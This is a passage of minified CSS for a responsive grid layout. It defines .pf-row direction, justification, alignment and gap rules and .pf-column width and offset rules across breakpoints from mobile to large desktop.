gap-tablet~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px) and (max-width:991px){.pf-row[data-direction-tablet-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet-only~=center]{--pf-grid-align:center}.pf-row[data-align-tablet-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:991px){.pf-row[data-direction-touch~=row]{--pf-grid-direction:row}.pf-row[data-direction-touch~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-touch~=column]{--pf-grid-direction:column}.pf-row[data-direction-touch~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-touch~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-touch~=center]{--pf-grid-justify:center}.pf-row[data-justify-touch~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-touch~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-touch~=left]{--pf-grid-justify:left}.pf-row[data-justify-touch~=right]{--pf-grid-justify:right}.pf-row[data-justify-touch~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-touch~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-touch~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-touch~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-touch~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-touch~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-touch~=center]{--pf-grid-align:center}.pf-row[data-align-touch~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-touch~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-touch~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-touch~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-touch~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-touch~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-touch~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-touch~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px){.pf-row[data-direction-dsmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px) and (max-width:1279px){.pf-row[data-direction-dsmall-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall-only~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px){.pf-row[data-direction-dmedium~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-row[data-direction-dmedium-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium-only~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px){.pf-row[data-direction-dlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-row[data-direction-dlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px){.pf-row[data-direction-dxlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-row[data-direction-dxlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.pf-row[data-direction-mobile=column-reverse]>.pf-column{margin-bottom:-20px;width:100%}.pf-row[data-direction-mobile=column-reverse]>.pf-column:last-child{margin-bottom:0}}.pf-row[data-box-columns=true]>.pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-row[data-vertical-padding]{--pf-grid-gap-vert:var(--pf-grid-gap-horz)}.pf-column{flex:var(--pf-col-grow) var(--pf-col-shrink) var(--pf-col-basis);-webkit-hyphens:manual;hyphens:manual;word-break:break-word;--pf-col-grow:0;--pf-col-shrink:1;--pf-col-basis:100%;--pf-col-unit:8.3333333333%}.pf-column[data-offset-all="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-all="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-all="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-all="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-all="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-all="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-all="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-all="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-all="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-all="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-all="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-all="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-all="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-all="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-all="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-all="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-all="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-all="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-all="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-all="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-all="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-all="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-all="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-all="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-all="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-all="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths]{--pf-col-unit:20%}.pf-column[data-sevenths]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths]{--pf-col-unit:12.5%}.pf-column[data-ninths]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths]{--pf-col-unit:10%}.pf-column[data-elevenths]{--pf-col-unit:9.0909090909%}.pf-column[data~=auto]{--pf-col-grow:1;--pf-col-basis:auto}@media screen and (max-width:639px){.pf-column[data-offset-msmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-msmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-msmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-msmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-msmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-msmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-msmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-msmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-msmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-msmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-msmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-msmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-msmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-msmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-msmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-msmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-msmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-msmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-msmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-msmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-msmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-msmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-msmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-msmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-msmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-msmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-msmall]{--pf-col-unit:20%}.pf-column[data-sevenths-msmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-msmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-msmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-msmall]{--pf-col-unit:10%}.pf-column[data-elevenths-msmall]{--pf-col-unit:9.0909090909%}.pf-column[data-msmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:767px){.pf-column[data-offset-mobile="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mobile="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mobile="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mobile="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mobile="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mobile="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mobile="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mobile="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mobile="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mobile="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mobile="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mobile="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mobile="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mobile="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mobile="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mobile="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mobile="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mobile="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mobile="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mobile="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mobile="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mobile="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mobile="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mobile="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mobile="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mobile="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mobile]{--pf-col-unit:20%}.pf-column[data-sevenths-mobile]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mobile]{--pf-col-unit:12.5%}.pf-column[data-ninths-mobile]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mobile]{--pf-col-unit:10%}.pf-column[data-elevenths-mobile]{--pf-col-unit:9.0909090909%}.pf-column[data-mobile~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:640px) and (max-width:767px){.pf-column[data-offset-mlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mlarge-o